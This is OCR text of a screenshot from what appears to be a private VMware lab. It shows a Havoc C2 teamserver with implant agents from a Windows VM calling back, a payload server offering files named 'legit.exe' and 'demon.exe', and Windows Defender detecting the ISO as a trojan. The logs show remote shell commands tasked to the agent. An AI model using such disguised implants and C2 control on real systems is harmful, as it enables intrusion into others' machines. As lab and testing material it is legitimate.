 Activities
VMware Workstation
Jan 9 14:29
clean_win - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2022.3-vmware-a...
clean_win
mshta | LOLBAS
(1) * tron - LAB Ma
https://gist.github
Directory listing for
Not secure | 10.10.6.55:8000
Directory listing for /
demon.exe
demon.iso
legit.exe
legit.iso
Marauder_Default_4zHmu-uWHfM_20210216112607.exe
Marauder_Default_cipwo7N20_w_20210302090339.exe
Command Prompt
17-06-2021 11:22 <DIR> ret-sync-master
17-06-2021 12:36 <DIR> ret-sync-release-ollydbg
17-06-2021 12:36 58,944 ret-sync-release-ollydbg.zip
24-06-2021 09:48 <DIR> ret-sync-release-ollydbg2
24-06-2021 09:48 64,253 ret-sync-release-ollydbg2.zip
24-06-2021 10:38 <DIR> ret-sync-release-x64dbg-x64
24-06-2021 10:37 69,577 ret-sync-release-x64dbg-x64.zip
24-06-2021 10:04 33,107,322 snapshot_2021-06-14_16-37.zip
17 File(s) 50,020,070 bytes
10 Dir(s) 20,243,292,160 bytes free
C:\Users\HP\Downloads>
Take Screenshot
Capture Area
Screen
Window
Selection
Show Pointer
Delay in Seconds
0
+
Windows Security
Home
Virus & threat protection
Account protection
Firewall & network protection
App & browser control
Device security
Device performance & health
Family options
Settings
Current threats
Have a question?
help
o's protecting me?
age providers
o improve Windows Security
us feedback
nge your privacy settings
w and change privacy setting
your Windows 10 device.
cy settings
cy dashboard
cy Statement
Trojan:Win32/Wacatac.H!ml
Alert level: Severe
Status: Active
Date: 09-01-2023 14:28
Category: Trojan
Details: This program is dangerous and executes commands from an
attacker.
Learn more
Affected items:
containerfile: C:\Users\HP\Downloads\legit (3).iso
file: C:\Users\HP\Downloads\legit (3).iso->legit.exe
webfile: C:\Users\HP\Downloads\legit (3).iso|http://10.10.6.55:8000/
legit.iso|pid:6360,ProcessStart:133177282999918127
OK
legit (3).iso
Failed - Virus detected
legit (2).exe
Failed - Virus detected
legit (2).exe
Failed - Virus detected
Show all
Type here to search
16°C Fog
ENG
14:29
09-01-2023
10
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.
Ubuntu 64-bit_Faction_Containers - VMware Workstation
File Edit View VM Tabs Help
Ubuntu 64-bit_Faction_Cont...
Activities
Havoc
Jan 9 00:59
Havoc
Havoc View Attack Scripts Help
ID Internal User Computer OS Process PID Arch Last
1b1af126 10.10.6.54 HP DESKTOP-FS3I8UJ Windows 10 legit.exe 9708 x64 1h18m58s
259bd426 10.10.6.54 HP DESKTOP-FS3I8UJ Windows 10 legit.exe 5888 x64 3m26s
622ce876 10.10.6.54 HP DESKTOP-FS3I8UJ Windows 10 legit.exe 4512 x64 2m30.532s
Event Viewer
09/01/2023 06:21:51 [+] Neo connected to teamserver
09/01/2023 06:24:58 [*] Started "new" listener
09/01/2023 07:12:09 [-] Failed to start "new" listener: Server closed
09/01/2023 07:13:16 [*] Started "newhttp" listener
09/01/2023 07:27:07 [*] Initialized 585d06b0 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 07:38:58 [*] Initialized 68dbd846 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 07:58:27 [*] Initialized 34cfb678 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 08:00:43 [*] Initialized 8781814 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 08:24:38 [*] Initialized 1b1af126 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 09:53:24 [*] Initialized 4737c944 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 09:54:35 [*] Initialized 259bd426 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 09:56:36 [*] Initialized 622ce876 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
Teamserver Chat
Listeners
Teamserver
Loot Collection
Scripting Console
[34cfb678] HP/DESKTOP-FS3I8UJ
[4737c944] HP/DESKTOP-FS3I8UJ
[259bd426] HP/DESKTOP-FS3I8UJ
[09/01/2023 09:54:35] Agent 259BD426 authenticated from as DESKTOP-FS3I8UJ\HP :: [Internal: 10.10.6.54] [Process: legit.exe\5888] [Arch: x64] [Pivot: Direct]
09/01/2023 09:54:43 [Neo] Demon » shell dir
[*] [2817094C] Tasked demon to execute a shell command
[+] Send Task to Agent [66 bytes]
[+] Received Output [239 bytes]:
Volume in drive E has no label.
Volume Serial Number is 6562-5612
Havoc
Directory of E:\
09-01-2023 12:53 844,618 legit.exe
1 File(s) 844,618 bytes
0 Dir(s) 0 bytes free
09/01/2023 09:55:03 [Neo] Demon » shell echo "123" > abc
[*] [148BF7C2] Tasked demon to execute a shell command
[+] Send Task to Agent [79 bytes]
[+] Received Output [19 bytes]:
Access is denied.
[HP/DESKTOP-FS3I8UJ] legit.exe/5888 x64
>>>
To direct input to this VM, click inside or press Ctrl+G.